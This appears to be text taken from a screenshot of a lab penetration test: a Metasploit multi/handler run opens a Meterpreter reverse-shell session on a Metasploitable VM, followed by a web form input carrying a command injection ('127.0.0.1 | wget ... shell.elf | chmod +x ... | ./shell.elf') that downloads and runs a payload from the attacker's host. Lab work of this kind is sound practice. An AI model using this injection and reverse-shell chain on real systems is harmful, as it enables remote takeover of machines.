 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] Sending stage (1062760 bytes) to 192.168.1.26
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was
replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.1.22:4444 → 192.168.1.26:37876) at 2026-03-09 05:19:02 -0400
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
Enter IP or hostname
Hostname/IP
Results for 127.0.0.1 | wget http://192.168.1.22/shell.elf | chmod +x shell.elf | ./shell.elf